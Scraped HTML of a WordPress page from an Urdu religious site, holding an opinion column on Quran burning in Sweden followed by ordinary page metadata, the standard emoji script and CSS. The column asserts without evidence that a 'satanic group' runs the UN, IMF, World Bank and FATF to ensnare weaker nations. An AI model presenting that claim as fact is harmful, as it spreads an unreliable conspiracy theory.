\u062a\u0645\u06c1\u0627\u0631\u06d2 \u06c1\u0627\u062a\u06be \u06a9\u0627\u0679\u06d2 \u062c\u0627\u0626\u06cc\u06ba \u06af\u06d2 \u062a\u0645\u06c1\u06cc\u06ba \u0633\u0648\u0644\u06cc\u0648\u06ba \u067e\u0631 \u0644\u0679\u06a9\u0627\u06cc\u0627 \u062c\u0627\u0626\u06d2 \u06af\u0627\u06d4 \u06cc\u06c1\u06cc \u0627\u0633\u0644\u0627\u0645\u0648\u0641\u0648\u0628\u06cc\u0627 \u06c1\u06d2\u062c\u0633 \u06a9\u06cc \u0648\u062c\u06c1 \u0633\u06d2 \u06cc\u0648\u0631\u067e \u0627\u0648\u0631 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u06a9\u06d2 \u0639\u0648\u0627\u0645 \u0627\u0633\u0644\u0627\u0645 \u062f\u0634\u0645\u0646\u06cc \u06a9\u0627 \u0627\u0638\u06c1\u0627\u0631 \u06a9\u0631 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0627\u0648\u0631 \u0635\u0627\u062d\u0628 \u0642\u0631\u0627\u0653\u0646 \u062c\u0646\u0627\u0628 \u0645\u062d\u0645\u062f \u0645\u0635\u0637\u0641\u06d2\u0670 \u0627\u062d\u0645\u062f \u0645\u062c\u062a\u0628\u06cc\u0670 \ufdfa \u06a9\u06cc \u062a\u0648\u06c1\u06cc\u0646 \u06a9\u0627 \u0627\u0631\u062a\u06a9\u0627\u0628 \u0627\u0633\u06cc \u062e\u0648\u0641 \u06a9\u06cc \u0648\u062c\u06c1 \u0633\u06d2 \u06a9\u0631 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba\u06d4 \u06cc\u06c1 \u062e\u0648\u0641 \u0628\u06c1\u062a \u0628\u062f\u062f\u06cc\u0627\u0646\u062a\u06cc \u0633\u06d2 \u067e\u06be\u06cc\u0644\u0627\u06cc\u0627\u06af\u06cc\u0627 \u06c1\u06d2\u06d4 \u06cc\u0648\u0631\u067e\u06cc \u0631\u0627\u06c1\u0646\u0645\u0627 \u0645\u0633\u0644\u0645\u0627\u0646\u0648\u06ba \u06a9\u06cc \u0628\u0691\u06be\u062a\u06cc \u06c1\u0648\u0626\u06cc \u06c1\u062c\u0631\u062a \u0627\u0648\u0631 \u0627\u0633 \u06a9\u06d2 \u0646\u062a\u06cc\u062c\u06d2 \u0645\u06cc\u06ba \u0645\u0633\u0644\u0645\u0627\u0646\u0648\u06ba \u06a9\u06cc \u062a\u0639\u062f\u0627\u062f \u0645\u06cc\u06ba \u0627\u0636\u0627\u0641\u06d2 \u0633\u06d2 \u0628\u06be\u06cc \u0628\u06c1\u062a \u067e\u0631\u06cc\u0634\u0627\u0646 \u06c1\u06cc\u06ba \u06d4 \u06a9\u0626\u06cc \u0645\u0645\u0627\u0644\u06a9 \u0645\u06cc\u06ba \u0645\u0633\u0644\u0645\u0627\u0646 \u0627\u06c1\u0645 \u062d\u06a9\u0648\u0645\u062a\u06cc \u0639\u06c1\u062f\u0648\u06ba \u067e\u0631 \u0641\u0627\u0626\u0632 \u06c1\u06cc\u06ba \u062c\u0648 \u0645\u063a\u0631\u0628\u06cc \u0631\u06c1\u0646\u0645\u0627\u0626\u0648\u06ba \u06a9\u0648 \u0627\u06cc\u06a9 \u0627\u0653\u0646\u06a9\u06be \u0646\u06c1\u06cc\u06ba \u0628\u06be\u0627\u062a\u06d2\u06d4 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u06cc \u0646\u0698\u0627\u062f \u0645\u0633\u0644\u0645\u0627\u0646 \u062d\u0645\u0632\u06c1 \u06cc\u0648\u0633\u0641 \u06a9\u0627\u0627\u0633\u06a9\u0627\u0679 \u0644\u06cc\u0646\u0688 \u06a9\u0627 \u0633\u0631\u0628\u0631\u0627\u06c1 \u0628\u0646 \u062c\u0627\u0646\u0627 \u06cc\u0642\u06cc\u0646\u0627 \u0627\u06cc\u06a9 \u0628\u06c1\u062a \u0628\u0691\u06cc \u0628\u0627\u062a \u06c1\u06d2 \u0627\u0633\u06cc \u0637\u0631\u062d \u0628\u0631\u0637\u0627\u0646\u06cc\u06c1 \u0627\u0648\u0631 \u0627\u0645\u0631\u06cc\u06a9\u06c1 \u0645\u06cc\u06ba \u0628\u06be\u06cc \u0645\u062e\u062a\u0644\u0641 \u0645\u0633\u0644\u0645 \u0645\u0645\u0627\u0644\u06a9 \u06a9\u06d2 \u0645\u0633\u0644\u0645\u0627\u0646 \u062c\u0648 \u0628\u0691\u06d2 \u0633\u06cc\u0627\u0633\u06cc \u0631\u06c1\u0646\u0645\u0627 \u0628\u0646 \u0686\u06a9\u06d2 \u06c1\u06cc\u06ba \u0648\u06c1 \u0628\u06be\u06cc \u0628\u06c1\u0631 \u062d\u0627\u0644 \u0627\u06cc\u06a9 \u0686\u06cc\u0644\u0646\u062c \u0633\u06d2 \u06a9\u0645 \u0646\u06c1\u06cc\u06ba \u06d4 \u0627\u06cc\u06a9 \u0639\u0645\u0648\u0645\u06cc \u0645\u062e\u0627\u0644\u0641\u0627\u0646\u06c1 \u062a\u0627\u062b\u0631 \u06cc\u0648\u0631\u067e \u06a9\u06cc \u0637\u0631\u0641 \u06c1\u062c\u0631\u062a \u06a9\u0631\u0646\u06d2 \u0648\u0627\u0644\u0648\u06ba \u06a9\u06d2 \u0644\u06cc\u06d2 \u0627\u06c1\u0644 \u06cc\u0648\u0631\u067e \u0645\u06cc\u06ba \u067e\u0627\u06cc\u0627 \u062c\u0627\u062a\u0627 \u06c1\u06d2 \u06a9\u06c1 \u0648\u06c1 \u06c1\u0645\u0627\u0631\u06cc \u0645\u0639\u06cc\u0634\u062a \u067e\u0631 \u0642\u0627\u0628\u0636 \u06c1\u0648 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u0627\u0648\u0631 \u06c1\u0645\u0627\u0631\u06d2 \u0648\u0633\u0627\u0626\u0644 \u0627\u067e\u0646\u06d2 \u0646\u0627\u0645 \u06a9\u0631 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u0645\u0633\u0644\u0645\u0627\u0646 \u0628\u06be\u06cc \u0627\u0633 \u0645\u06cc\u06ba \u0634\u0627\u0645\u0644 \u06c1\u06cc\u06ba \u0627\u0633 \u0644\u06cc\u06d2 \u0648\u06c1 \u0627\u0646 \u067e\u0631 \u0639\u0631\u0635\u06c1 \u0621 \u0632\u0646\u062f\u06af\u06cc \u062a\u0646\u06af \u06a9\u0631 \u062f\u06cc\u0646\u0627 \u0686\u0627\u06c1\u062a\u06d2 \u06c1\u06cc\u06ba\u06d4 \u0627\u0633 \u0644\u06cc\u06d2 \u0648\u06c1 \u0627\u0646 \u06a9\u06d2 \u062c\u0630\u0628\u0627\u062a \u06a9\u0648 \u0645\u062c\u0631\u0648\u062d \u06a9\u0631\u0646\u06d2 \u06a9\u06d2 \u0644\u06cc\u06d2 \u0627\u0646 \u06a9\u06d2 \u0645\u0642\u062f\u0633\u0627\u062a \u06a9\u06cc \u062a\u0648\u06c1\u06cc\u0646 \u06a9\u0631 \u0631\u06c1\u06d2 \u06c1\u06cc\u06ba \u062a\u0627 \u06a9\u06c1 \u0648\u06c1 \u0627\u067e\u0646\u06d2 \u0627\u0653\u0628\u0627\u0626\u06cc \u0645\u0645\u0627\u0644\u06a9 \u0645\u06cc\u06ba \u0648\u0627\u067e\u0633 \u0686\u0644\u06d2 \u062c\u0627\u0626\u06cc\u06ba\u06d4 \u0627\u06cc\u06a9 \u0627\u0648\u0631 \u0628\u06c1\u062a \u06c1\u06cc \u0627\u06c1\u0645 \u0645\u0633\u0626\u0644\u06c1 \u062c\u0633 \u0646\u06d2 \u067e\u0648\u0631\u06cc \u062f\u0646\u06cc\u0627 \u06a9\u0648 \u0627\u067e\u0646\u06cc \u0644\u067e\u06cc\u0679 \u0645\u06cc\u06ba \u0644\u06d2 \u0631\u06a9\u06be\u0627 \u06c1\u06d2 \u0648\u06c1 \u062e\u062f\u0627 \u0627\u0648\u0631 \u0628\u06d2 \u062e\u062f\u0627 \u062a\u06c1\u0630\u06cc\u0628 \u0648 \u062a\u0645\u062f\u0646 \u06a9\u0627 \u0641\u0631\u0648\u063a \u06c1\u06d2\u06d4 \u0645\u063a\u0631\u0628 \u06a9\u06cc \u0645\u0630\u06c1\u0628 \u0633\u06d2 \u062f\u0648\u0631\u06cc \u0646\u06d2 \u067e\u0648\u0631\u06cc \u062f\u0646\u06cc\u0627 \u06a9\u06d2 \u0627\u0646\u0633\u0627\u0646\u0648\u06ba \u06a9\u0648 \u062f\u0648 \u06af\u0631\u06c1\u0648\u06ba \u0645\u06cc\u06ba \u062a\u0642\u0633\u06cc\u0645 \u06a9\u0631 \u062f\u06cc\u0627 \u06c1\u06d2 \u0627\u06cc\u06a9 \u0648\u06c1 \u062c\u0648 \u062e\u062f\u0627 \u06a9\u0648 \u0645\u0627\u0646\u0646\u06d2 \u0648\u0627\u0644\u06d2 \u06c1\u06cc\u06ba \u0627\u0648\u0631 \u062f\u0648\u0633\u0631\u0627 \u06af\u0631\u0648\u06c1 \u0648\u06c1 \u06c1\u06d2 \u062c\u0648 \u062e\u062f\u0627 \u06a9\u06d2 \u0645\u0642\u0627\u0628\u0644\u06d2 \u0645\u06cc\u06ba \u0634\u06cc\u0637\u0627\u0646 \u06a9\u0627 \u067e\u06cc\u0631\u0648 \u06a9\u0627\u0631 \u06c1\u06d2\u06d4 \u0627\u0653\u0626\u06cc\u0646\u06cc \u0631\u06cc\u0627\u0633\u062a\u0648\u06ba \u06a9\u06d2 \u0642\u06cc\u0627\u0645 \u06a9\u06d2 \u0628\u0639\u062f \u0634\u06cc\u0637\u0627\u0646\u06cc \u06af\u0631\u0648\u06c1 \u0628\u06c1\u062a \u0645\u0636\u0628\u0648\u0637 \u06c1\u0648 \u0686\u06a9\u0627 \u06c1\u06d2\u06d4 \u0627\u0633 \u06af\u0631\u0648\u06c1 \u0646\u06d2 \u0627\u067e\u0646\u06d2 \u0634\u06cc\u0637\u0627\u0646\u06cc \u0645\u06a9\u0631 \u0648 \u0641\u0631\u06cc\u0628 \u0627\u0648 \u0631 \u0686\u0627\u0644\u0648\u06ba \u06a9\u06d2 \u0630\u0631\u06cc\u0639\u06d2 \u0633\u06d2 \u06a9\u0645\u0632\u0648\u0631 \u0645\u0645\u0627\u0644\u06a9 \u0627\u0648\u0631 \u0645\u0639\u0627\u0634\u0631\u0648\u06ba \u06a9\u0648 \u062c\u06a9\u0691 \u0644\u06cc\u0627 \u06c1\u06d2\u06d4 \u0627\u0633 \u06af\u0631\u0648\u06c1 \u0646\u06d2 \u0628\u0691\u06cc \u0628\u0691\u06cc \u0627\u0646\u062c\u0645\u0646\u06cc\u06ba \u0628\u0646\u0627 \u06a9\u0631 \u0627\u06c1\u0644 \u0645\u0630\u06c1\u0628 \u0627\u0648\u0631 \u0645\u0630\u06c1\u0628\u06cc \u0637\u0627\u0642\u062a\u0648\u06ba \u06a9\u0648 \u0645\u0641\u0644\u0648\u062c \u0648 \u0645\u063a\u0644\u0648 \u0628 \u06a9\u0631 \u062f\u06cc\u0627 \u06c1\u06d2\u06d4 \u0627\u0642\u0648\u0627\u0645 \u0645\u062a\u062d\u062f\u06c1 \u06c1\u0648 \u06a9\u06c1 \u0627\u0653\u0626\u06cc \u0627\u06cc\u0645 \u0627\u06cc\u0641 \u060c \u0648\u0631\u0644\u0688 \u0628\u0646\u06a9 \u06c1\u0648 \u06cc\u0627 \u0627\u06cc\u0641 \u0627\u06d2 \u0679\u06cc \u0627\u06cc\u0641 \u06cc\u06c1 \u0633\u0628 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06af\u0631\u0648\u06c1 \u06a9\u06d2 \u062c\u0627\u0644 \u06c1\u06cc\u06ba \u062c\u0648 \u0627\u0633 \u0646\u06d2 \u067e\u0648\u0631\u06cc \u062f\u0646\u06cc\u0627 \u0645\u06cc\u06ba \u067e\u06be\u06cc\u0644\u0627\u0626\u06d2 \u06c1\u0648\u0626\u06d2 \u06c1\u06cc\u06ba\u06d4 \u0627\u0646 \u062c\u0627\u0644\u0648\u06ba \u06a9\u06d2 \u0630\u0631\u06cc\u0639\u06d2 \u06a9\u0645\u0632\u0648\u0631 \u0645\u0645\u0627\u0644\u06a9 \u06a9\u06d2 \u0633\u06cc\u0627\u0633\u062a \u062f\u0627\u0646\u0648\u06ba \u0627\u0648\u0631 \u0627\u062d\u06a9\u0627\u0645 \u0633\u0644\u0637\u0646\u062a \u06a9\u0648 \u062f\u0627\u0645 \u0641\u0631\u06cc\u0628 \u0645\u06cc\u06ba \u06af\u0631\u0641\u062a\u0627\u0631 \u06a9\u0631\u0646\u0627 \u06c1\u06d2\u06d4 \u0627\u0646\u06c1\u06cc\u06ba \u0631\u0634\u0648\u062a\u0648\u06ba \u0627\u0648\u0631 \u0628\u06c1\u062a \u0633\u06d2 \u062f\u06cc\u06af\u0631 \u0645\u0627\u0644\u06cc \u0645\u0641\u0627\u062f\u0627\u062a \u062f\u06d2 \u06a9\u0631 \u0627\u067e\u0646\u06d2 \u0633\u0627\u062a\u06be \u0645\u0644\u0627\u062a\u0627 \u06c1\u06d2 \u06d4 \u062c\u0628 \u0627\u0646 \u0645\u0645\u0627\u0644\u06a9 \u06a9\u06d2 \u0628\u0627\u0627\u062b\u0631 \u0644\u0648\u06af \u0627\u0633 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06af\u0631\u0648\u06c1 \u06a9\u06d2 \u0686\u0646\u06af\u0644 \u0645\u06cc\u06ba \u0627\u0653\u062c\u0627\u062a\u06d2 \u06c1\u06cc\u06ba \u062a\u0648 \u067e\u06be\u0631 \u0627\u0646 \u06a9\u06d2 \u0630\u0631\u06cc\u0639\u06d2 \u0627\u067e\u0646\u06cc \u0645\u0631\u0636\u06cc \u06a9\u0627 \u0627\u06cc\u062c\u0646\u0688\u0627 \u0645\u0633\u0644\u0637 \u06a9\u0631 \u062f\u06cc\u062a\u0627 \u06c1\u06d2\u06d4 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06af\u0631\u0648\u06c1 \u06a9\u06cc \u06cc\u06c1 \u062a\u062d\u0631\u06cc\u06a9 \u0628\u0638\u0627\u06c1\u0631 \u062a\u0648 \u06c1\u0645\u06cc\u06ba \u0627\u0633\u0644\u0627\u0645 \u06a9\u06d2 \u062e\u0644\u0627\u0641 \u0646\u0638\u0631 \u0627\u0653\u0631\u06c1\u06cc \u06c1\u06d2 \u0645\u06af\u0631 \u062f\u0631\u062d\u0642\u06cc\u0642\u062a \u06cc\u06c1 \u0627\u0646\u0633\u0627\u0646\u06cc\u062a \u06a9\u06d2 \u062e\u0644\u0627\u0641 \u06c1\u06d2 \u06d4 \u06cc\u06c1 \u0627\u0646\u0633\u0627\u0646\u0648\u06ba \u06a9\u06d2 \u062f\u0644\u0648\u06ba \u06a9\u06cc \u0631\u0648\u0634\u0646\u06cc \u06a9\u0648 \u0646\u06a9\u0627\u0644 \u06a9\u0631 \u0627\u0646\u06c1\u06cc\u06ba \u0634\u06cc\u0637\u0627\u0646\u06cc \u06af\u0631\u0648\u06c1 \u0645\u06cc\u06ba \u0634\u0627\u0645\u0644 \u06a9\u0631\u0646\u06d2 \u06a9\u06d2 \u0644\u06cc\u06d2 \u0628\u06d2 \u0646\u0648\u0631 \u06a9\u0631\u0646\u0627 \u0686\u0627\u06c1\u062a\u0627 \u06c1\u06d2\u06d4 \u062f\u0646\u06cc\u0627 \u06a9\u06cc \u062a\u0645\u0627\u0645 \u062a\u06c1\u0630\u06cc\u0628\u06cc\u06ba \u06a9\u0645\u0632\u0648\u0631 \u062a\u0631\u06cc\u0646 \u0633\u0637\u062d \u067e\u0631 \u06a9\u06be\u0691\u06cc \u06c1\u06cc\u06ba \u06d4 \u0627\u0633\u0644\u0627\u0645\u06cc \u062a\u06c1\u0630\u06cc\u0628 \u0627\u067e\u0646\u06cc \u0631\u0648\u0627\u06cc\u0627\u062a \u06a9\u06cc \u0628\u062f\u0648\u0644\u062a \u0645\u0636\u0628\u0648\u0637 \u062a\u0631\u06cc\u0646 \u0633\u0637\u062d \u067e\u0631 \u06c1\u06d2\u06d4 \u0627\u0633 \u0644\u06cc\u06d2 \u0633\u0628 \u0633\u06d2 \u0632\u06cc\u0627\u062f\u06c1 \u062d\u0645\u0644\u06d2 \u06cc\u06c1 \u06af\u0631\u0648\u06c1 \u0627\u0633\u06cc \u067e\u0631 \u06a9\u0631 \u0631\u06c1\u0627 \u06c1\u06d2\u06d4 \u0645\u06af\u0631 \u0648\u06c1 \u0627\u0633\u0644\u0627\u0645 \u06a9\u0648 \u0628\u06be\u06cc \u0634\u06a9\u0633\u062a \u0646\u06c1\u06cc\u06ba\u062f\u06d2 \u0633\u06a9\u06d2 \u06af\u0627 \u06d4 \u0627\u0646 \u0634\u0627\u0621\u0627\u0644\u0644\u06c1 \u0637\u0627\u0644\u0628 \u062f\u0639\u0627 \u06af\u0644\u0632\u0627\u0631 \u0627\u062d\u0645\u062f \u0646\u0639\u06cc\u0645\u06cc","name":"\u0633\u0648\u06cc\u0688\u0646 \u0645\u06cc\u06ba \u0642\u0631\u0627\u0653\u0646 \u0633\u0648\u0632\u06cc - Ahle Haram Pakistan","@id":"https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/#richSnippet","isPartOf":{"@id":"https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/#webpage"},"image":{"@id":"https://ahleharam.com/wp-content/uploads/2023/07/37-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" Ahle Haram Pakistan &raquo; Feed" href="https://ahleharam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Ahle Haram Pakistan &raquo; Comments Feed" href="https://ahleharam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Ahle Haram Pakistan &raquo; سویڈن میں قرآن سوزی Comments Feed" href="https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahleharam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e3c1b012cb446d4e8778537517915832"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='superb-addons-variable-fallbacks-inline-css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ahleharam.com/wp-includes/css/dashicons.min.css?ver=e3c1b012cb446d4e8778537517915832' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://ahleharam.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='superb-addons-animated-heading-style-inline-css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css'>
